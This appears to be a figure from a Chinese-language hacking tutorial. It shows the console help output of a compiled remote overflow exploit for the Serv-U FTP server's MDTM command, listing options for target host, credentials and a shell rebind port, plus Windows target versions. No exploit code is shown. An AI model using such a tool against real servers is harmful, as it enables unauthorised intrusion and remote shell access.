 F:\hacker\win2000\servuex>servu345
Serv-U FTPD 3.x/4.x/5.x MDTM Command remote overflow exploit v5.0
bug find by bkbll (bkbll@cnhonker.net) code by Sam (Sam@0x557.org)
The exe file compiled by sagi
Usage: servu345 [Options]
Options:
-h [remote host] remote host
-P [server port] server port
-t [system type] choice the system type
-u [user name] login with this username
-p [pass word] login with this passwd
-d [shell port] rebind using this port (default: ftpd port)
num . description
0 | Serv-U v3.x/4.x/5.x with Windows 2K CN
1 | Serv-U v3.x/4.x/5.x with Windows 2K BIG5 version
2 | Serv-U v3.x/4.x/5.x with Windows 2K EN
3 | Serv-U v3.x/4.x/5.x with Windows XP CN SP1
4 | Serv-U v3.x/4.x/5.x with Windows XP EN SP1
'
F:\hacker\win2000\servuex>
图 4